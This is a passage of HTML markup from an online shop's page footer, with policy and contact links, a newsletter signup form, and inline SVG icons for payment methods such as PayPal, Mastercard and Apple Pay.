                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/media"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                               News & Media
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Resources</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/payment-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/disclaimer"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Disclaimer
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18735889711273__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18735889711273__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
